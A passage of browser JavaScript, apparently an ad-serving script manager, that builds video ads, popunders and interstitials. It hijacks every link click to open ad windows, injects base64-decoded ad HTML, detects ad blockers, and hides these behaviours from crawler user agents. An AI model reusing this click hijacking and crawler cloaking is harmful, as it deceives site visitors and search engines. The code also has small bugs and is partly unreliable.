				<path d="m12.75 8.5c0-1.6717-0.9633-3.1072-2.3611-3.8061v2.0872l2.3139 2.3139c0.0283-0.18889 0.0472-0.38722 0.0472-0.595zm2.3611 0c0 0.88778-0.1889 1.7189-0.51 2.4933l1.4261 1.4261c0.6234-1.1711 0.9728-2.5027 0.9728-3.9194 0-4.0422-2.8239-7.4233-6.6111-8.2828v1.9456c2.7294 0.81222 4.7222 3.3433 4.7222 6.3372zm-13.912-8.5l-1.1994 1.1994 4.4672 4.4672h-4.4672v5.6666h3.7778l4.7222 4.7223v-6.3562l4.0139 4.0139c-0.6328 0.4911-1.3411 0.8784-2.125 1.1145v1.9455c1.3033-0.2927 2.4839-0.8972 3.485-1.7094l1.9267 1.9361 1.1994-1.1994-8.5-8.5-7.3006-7.3006zm7.3006 0.94444l-1.9739 1.9739 1.9739 1.9739v-3.9478z"></path>
			</svg>
		</div>`;
		m.onclick = (e) => {
			var o = e.currentTarget;
			let vid = o.offsetParent.querySelector("video"),
				on = o.offsetParent.querySelector(".smv_mute_button .on"),
				off = o.offsetParent.querySelector(".smv_mute_button .off");
			if(this.muted) {
				on.style.display = 'none';
				off.style.display = 'block';
			} else {
				on.style.display = 'block';
				off.style.display = 'none';
			}
			this.muted= !this.muted
			vid.muted = this.muted;
		}
		return m;
	}
	tmp = () => {
		let main = document.createElement("div");
		main.classList.add("script_manager_video_master");
		if(!this.config.a_s && this.zelot())
			main.classList.add("ad_row");
		let tpl = `
		    <div class="trend--i">
		        <div class="--w">
		            <div class="--v"></div>
		        </div>
		    </div>
		`;
		main.innerHTML = tpl;
		if(this.config.type == 'video')
			main.querySelector(".--v").append(this.buildVideo());
		if(this.config.type == 'iframe') {
			main.querySelector(".--v").append(this.buildIframe());
			main.querySelector(".--v").style.position = 'relative';

		}
		main.querySelector(".--w").append(this.buildRange());
		main.querySelector(".--w").append(this.buildClose());
		main.querySelector(".--w").append(this.buildMuted());
		return main;
	}
	init = () => {
		switch(this.type) {
			case 'video':
				if((this.config.repeat > 0 && parseInt(this.getCookie('SM_V')) >= this.config.repeat) || (this.config.repeat == 0 && parseInt(this.getCookie('SM_V')) > 0 )) return false;
				if(this.config.device == '' || (this.config.device == 'pc' && this.isMobile()) || (this.config.device == 'mobil' && !this.isMobile())) return false;
				let obj = this.tmp();
				document.body.append(obj);
				if(this.config.type == 'iframe')
					Script_Manager_timer();
				setTimeout(()=>{
					obj.style.right = "0px";
				}, this.config.start);
			break;
			case 'pop':
				if(this.getCookie('SM_P')) return false;
				if(this.config.device == '' || (this.config.device == 'pc' && this.isMobile()) || (this.config.device == 'mobil' && !this.isMobile())) return false;
				let self = this;
				let url_final = (self.config.a && this.zelot() ? script_manager.site_url + script_manager.a + window.btoa(self.config.url) : self.config.url);
				let excludes = this.config.exclude.split(',').map(s => s.trim().replace('.', ''));
				document.addEventListener("DOMContentLoaded", function(event) {
					setTimeout(()=> {
						let links = document.getElementsByTagName('a');
						for(let i=0, il = links.length; i < il; i ++) {
							links[i].onclick = (e) => {
								let show = true;
								for(let cclass of excludes) {
									if(links[i].classList.contains(cclass)) {
										show = false;
										break;
									}
								}
								if(show) {
									self.setCookie('SM_P', true, self.config.expire);
									if(self.config.version == 'v1') {
										window.open(e.currentTarget.href, '_blank');
										window.open(url_final, '_self');
										e.stopPropagation();
										return false;
									} else {
										window.open(url_final, '_blank').focus();
										window.location.href = e.currentTarget.href;
									}
								}
							}
						}
					}, self.config.start);
				});
			break;

			case 'inter':
				let date = new Date;
				let date2 = parseInt(localStorage.getItem('i_e') ?? 0);
				if(date.getTime() > date2) {
					localStorage.removeItem('i_e');
					localStorage.removeItem('i_c');
					localStorage.removeItem('h_in');
				}
				if(this.isMobile()) {
					let a = document.querySelectorAll('a');
					a.forEach(el => {
						el.addEventListener('click', e => {
							let user_clicks = parseInt(localStorage.getItem('i_c') || 0);
							const href = e.currentTarget.href;
							if(
								typeof window != 'undefined' && 
								!/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent) &&
								e.currentTarget.pathname && 
								(user_clicks < this.config.show && localStorage.getItem('h_in') != 1) &&
								(e.currentTarget.pathname.includes('/watch/') || e.currentTarget.pathname.includes('/ver/') || e.currentTarget.pathname.includes('/video/')) &&
								href != ''
							) {
								e.preventDefault();
								this.makei({
									ins_mobile: this.config.ins_mobile,
									img_mobile: this.config.img_mobile,
									href: href
								});
							}
						});
					});
				} else {
					this.img_inter();
					let a = document.querySelectorAll('a');
					a.forEach(el => {
						el.addEventListener('click', e => {
							let user_clicks = parseInt(localStorage.getItem('i_c') || 0);
							if(
								typeof window != 'undefined' && 
								!/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent) && 
								window.location.pathname != '/inter' && 
								e.currentTarget.pathname && 
								(user_clicks < this.config.show && localStorage.getItem('h_in') != 1) &&
								(e.currentTarget.pathname.includes('/watch/') || e.currentTarget.pathname.includes('/ver/') || e.currentTarget.pathname.includes('/video/'))
							) {
								e.preventDefault();
								window.location.href = '/inter?r=' + encodeURIComponent(e.currentTarget.pathname);
							}
						});
					});
					let close_inter = document.querySelector('.app_inter .close_inter');
					close_inter ? close_inter.onclick = () => {
						let user_clicks = parseInt(localStorage.getItem('i_c') || 0);
						localStorage.setItem('i_c', (user_clicks + 1));
						const params = new URLSearchParams(window.location.search);


						let date = new Date;
						date.setMinutes(date.getMinutes() + parseInt(this.config.expire));
						localStorage.setItem('i_e', date.getTime());

						if((user_clicks + 1) >= this.config.show) 
							localStorage.setItem('h_in', 1);
						window.location.replace(window.location.protocol + '//' + window.location.hostname + decodeURIComponent(params.get('r')));
					} : null;
				}
			break;
		}
	}
	setCookie = (name, value, minutes) => {
		var date = new Date;
		date.setMinutes(date.getMinutes() + parseInt(minutes));
		var c_value = encodeURIComponent(value) + "; expires=" + date.toUTCString() + "; path=/";
		document.cookie = name + "=" + c_value;
	}
	getCookie = (name) => {
		var nameEQ = name + "=";
		var ca = document.cookie.split(';');
		for(var i=0;i < ca.length;i++) {
			var c = ca[i];
			while (c.charAt(0)==' ') c = c.substring(1,c.length);
			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
		}
		return null;
	}
	isMobile = () => {
		const toMatch = [
			/Android/i,
			/webOS/i,
			/iPhone/i,
			/iPad/i,
			/iPod/i,
			/BlackBerry/i,
			/Windows Phone/i
		];
		return toMatch.some((toMatchItem) => {
			return navigator.userAgent.match(toMatchItem);
		});
	}
	closeClock = () => {
			if(this.tm == 0) {

			} else {
				this.tm -= 1;
				setTimeout(this.closeClock(), 1000);
			}
	}
	zelot = () => {
		let x = document.getElementById('wrapZarate');
		return !Boolean(x ? x.clientHeight : 0);
	}
	img_inter = async () => {
        let url = 'https://static.ads-twitter.com/uwt.js';
        let options = {
            method: 'HEAD',
            mode: 'no-cors'
        };
        let req = new Request(url, options);
        await fetch(req).then(response => response).then().catch(response => {
            let i = document.querySelectorAll('.inter_img');
			i.forEach(el => el.style.display = 'hidden');
        })
    }

	makei = ({ins_mobile, img_mobile, href}) => {
		console.log(document.body.style.overflow);
		document.body.style.overflow = 'hidden';
		const html = `
		<ins class="sm">
			<div class="inscon">
				<div class="inav">
					<div class="itext">Advertisement</div>
					<div class="iclose">
						<button>
							<svg viewBox="0 0 48 48" fill="#FFF"><path d="M38 12.83L35.17 10 24 21.17 12.83 10 10 12.83 21.17 24 10 35.17 12.83 38 24 26.83 35.17 38 38 35.17 26.83 24z"></path><path d="M0 0h48v48H0z" fill="none"></path></svg>
						</button>
					</div>
				</div>
				<div class="icont">
					<div class="inter_me inter_mobile">
						<img class="inter_img" src="${img_mobile}" alt="zb_2">
						${atob(ins_mobile)}
					</div>
				</div>
			</div>
		</ins>
		`;
		document.body.insertAdjacentHTML('beforeend', html);
		let close_inter = document.querySelector('.iclose button');
		this.img_inter();
		close_inter ? close_inter.onclick = () => {
			let user_clicks = parseInt(localStorage.getItem('i_c') || 0);
			localStorage.setItem('i_c', (user_clicks + 1));
			let date = new Date;
			date.setMinutes(date.getMinutes() + parseInt(this.config.expire));
			localStorage.setItem('i_e', date.getTime());
			if((user_clicks + 1) >= this.config.show) {
				localStorage.setItem('h_in', 1);
			}
			this.closei();
			window.location.replace(href);
		} : null;
	}

	closei = () => {
		let ins = document.body.querySelector('ins');
		ins.remove();
		document.body.style.overflow = 'auto';
	}
}
function Script_Manager_timer() {
	if(Script_Manager_Time == 0){
		// alert('Final');
	} else {
		Script_Manager_Time -= 1;
		document.querySelector('.smv_close_count').innerHTML = `Close ad in ${Script_Manager_Time} sec`;
		setTimeout("Script_Manager_timer()",1000);
	}
}